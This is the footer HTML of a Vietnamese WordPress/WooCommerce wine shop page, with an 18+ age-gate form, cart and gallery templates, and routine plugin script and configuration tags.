            <img src="https://khoruou68.vn/wp-content/themes/zekweb/images/suport-zalo.png" alt="icon">
            <span>Zalo</span>
        </a>
    </div>
    <div class="item">
        <a href="https://m.me/khoruou68" target="_blank" class="messenger" title="Chat Facebook">
            <img src="https://khoruou68.vn/wp-content/themes/zekweb/images/suport-messenger.png" alt="icon">
            <span>Messenger</span>
        </a>
    </div>
</div>
<div class="backtop">
    <a href="#top" id="back-top" title="Back To Top">
        <img src="https://khoruou68.vn/wp-content/themes/zekweb/images/backtop.png" alt="icon">
    </a>
</div>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/themes/zekweb/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/themes/zekweb/js/select2.min.js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/themes/zekweb/js/custom.js?v=1763982093"></script>
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <img src="https://khoruou68.vn/wp-content/uploads/2025/02/logo.jpg" width="249" height="202" alt="Kho Rượu 68"class="age-gate__heading-title age-gate__heading-title--logo" />    </div>
    <h2 class="age-gate__headline">        Vui lòng điền ngày, tháng, năm sinh để xác nhận đủ 18 tuổi
    </h2>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    QUÝ KHÁCH ĐÃ ĐỦ 18 TUỔI?
</p>
<div class="age-gate__buttons">        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Đủ 18 tuổi</button>            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Chưa đủ 18 tuổi</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="vi" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__remember-wrapper">        <label class="age-gate__remember">            <input type="checkbox" class="age-gate__remember-field" name="age_gate[remember]" value="1"  checked='checked' /> <span type="checkbox" class="age-gate__remember-text">Lưu xác nhận</span>        </label>
    </div>
    <div class="age-gate__errors"></div>    <div class="age-gate__additional-information">        <p>Bằng cách nhập đầy đủ thông tin ngày, tháng, năm sinh, bạn đồng ý rằng bạn đã trên 18 tuổi và hiểu rõ về <a href="http://luatvietnam.vn/an-ninh-trat-tu/luat-phong-chong-tac-hai-ruou-bia-2019-175006-d1.html"><strong>luật phòng chống tác hại của rượu, bia!</strong></a> cũng như tác hại của sử dụng đồ uống có cồn quá liều lượng!</p>
<hr />
<h2>**ĐÃ UỐNG RƯỢU BIA LÀ KHÔNG LÁI XE **</h2>
<p><strong>Website chỉ giới thiệu sản phẩm rượu vang đến đối tượng trên 18 tuổi.</strong></p>
    </div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zekweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpcsn-notification"></div>
<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script>
<div class="xoo-wsc-markup xoo-wsc-align-right">

    <div class="xoo-wsc-modal">
    	


<div class="xoo-wsc-container">

	
	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		
					<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>
		
		
	</div>

	

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

	
	
			<span class="xoo-wsch-text">Giỏ hàng</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Giỏ hàng trống</span><a class="xoo-wsc-btn" href="https://khoruou68.vn/demo/cua-hang/">Quay lại cửa hàng</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		

<div class="xoo-wsc-ft-extras">

	

	
		
</div>
<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Tiếp tục mua sắm</a>
</div>


<div class="xoo-wsc-payment-btns">
	</div>
		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

	
</div>    	<span class="xoo-wsc-opac"></span>
    </div>

    <div class="xoo-wsc-slider-modal">
    	<div class="xoo-wsc-slider">

	
	
	
		
	<span class="xoo-wsc-loader"></span>
	
</div>    </div>

    <div class="xoo-wsc-drawer-modal">
        <div class="xoo-wsc-drawer">

	

	
	<span class="xoo-wsc-icon-chevron-right xoo-wsc-toggle-drawer xoo-wsc-dtg-icon"></span>
	
	<span class="xoo-wsc-loader"></span>
	
</div>    </div>
    
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vietqr-custome-styles-css' href='https://khoruou68.vn/wp-content/plugins/vietqr/classes/../assets/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://khoruou68.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/khoruou68.vn\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js?ver=3.0.20" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Tr\u00ecnh duy\u1ec7t c\u1ee7a qu\u00fd kh\u00e1ch kh\u00f4ng h\u1ed7 tr\u1ee3 cookie, b\u1ea1n c\u00f3 th\u1ec3 g\u1eb7p s\u1ef1 c\u1ed1 khi v\u00e0o trang web n\u00e0y","simple":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/khoruou68.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.6" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https:\/\/khoruou68.vn\/wp-admin\/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1.0.6" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpcsn-js-extra">
/* <![CDATA[ */
var wpcsn_vars = {"ID":"3186","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"2051aeee04"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/wpc-smart-notification-premium/assets/js/frontend.js?ver=2.4.0" id="wpcsn-js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-variation-gallery-js-extra">
/* <![CDATA[ */
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"100","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1748169079" id="woo-variation-gallery-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/khoruou68.vn\/wp-json\/","nonce":"a3c42d2532","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://khoruou68.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a3c42d2532" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://khoruou68.vn/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/khoruou68.vn\/gio-hang\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1755663349" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js?ver=1.28.0" id="yith_autocomplete-js"></script>
<script type="text/javascript" src="//khoruou68.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://khoruou68.vn/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://khoruou68.vn/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://khoruou68.vn/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/khoruou68.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.3.4" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" id="age-gate-js-extra">
/* <![CDATA[ */
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"B\u1ea1n ch\u01b0a \u0111\u1ee7 tu\u1ed5i \u0111\u1ec3 xem n\u1ed9i dung n\u00e0y","generic":"C\u00f3 l\u1ed7i x\u1ea3y ra. Vui l\u00f2ng th\u1eed l\u1ea1i","uri":"https:\/\/khoruou68.vn\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"X\u00e1c nh\u1eadn \u0111\u1ed9 tu\u1ed5i - Kho R\u01b0\u1ee3u 68","fallback":"https:\/\/khoruou68.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.7.2" id="age-gate-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/khoruou68.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"nonces":{"update_shipping_method_nonce":"0e6d60db10"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"","couponsEnabled":"","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","flyToCartTime":"1500","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","drawerWait":"500","spSlide":{"enable":"yes","auto":true,"pause":"5000","item":1,"speed":1400,"loop":true,"pauseOnHover":true},"cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"bar":{"singleCelebration":"RealisticLook","fullCelebration":"SchoolPride"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woocommerce-side-cart-premium/assets/js/xoo-wsc-main.js?ver=4.4.1" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"","showColExpIcon":"","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"1","contentsColexpInit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.21" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "VND";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
